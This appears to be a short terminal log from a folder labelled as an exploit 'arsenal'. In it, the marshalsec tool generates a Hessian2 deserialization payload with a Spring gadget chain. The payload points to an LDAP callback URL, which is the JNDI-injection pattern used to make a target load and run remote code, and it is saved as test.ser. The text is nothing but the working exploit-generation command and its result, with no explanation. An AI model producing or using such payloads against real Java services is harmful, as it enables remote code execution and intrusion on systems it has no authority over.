 (base) ~/Desktop/CyberSecurity/武器库/反序列化漏洞利用工具/marshalsec master java \
--add-opens java.base/java.util=ALL-UNNAMED \
--add-opens java.base/java.lang=ALL-UNNAMED \
--add-exports java.base/jdk.internal.module=ALL-UNNAMED \
-cp target/marshalsec-0.0.3-SNAPSHOT-all.jar \
marshalsec.Hessian2 SpringAbstractBeanFactoryPointcutAdvisor ldap://127.0.0.1:1389/g5ecse > test.ser
(base) ~/Desktop/CyberSecurity/武器库/反序列化漏洞利用工具/marshalsec master
(base) ~/Desktop/CyberSecurity/武器库/反序列化漏洞利用工具/marshalsec master ls
LICENSE.txt README.md marshalsec.pdf pom.xml src target test.ser
(base) ~/Desktop/CyberSecurity/武器库/反序列化漏洞利用工具/marshalsec master